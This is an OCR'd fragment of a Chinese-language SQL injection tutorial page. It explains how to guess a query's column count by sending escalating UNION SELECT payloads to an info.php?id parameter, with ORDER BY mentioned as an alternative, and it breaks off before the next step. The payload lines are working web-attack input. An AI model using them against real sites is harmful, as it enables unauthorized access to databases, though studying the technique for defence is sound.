
逻辑错误，显示错误页面。
由于程序员编写的程序我们并不知道他在数据库中设置了
几个字段，所以通常我们都是先进行字段数的猜测，也就是：
1. info.php?id=12+union+select+1
2. info.php?id=12+union+select+1,2
3. info.php?id=12+union+select+1,2,3
4. info.php?id=12+union+select+1,2,3,4
5. info.php?id=12+union+select+1,2,3,4,5
6. //你也可以用order by 来猜，用法可以自己搜一下
一直这样猜到正确页面出来，没有了逻辑错误，也就表示
字段数一致了，然后……后面……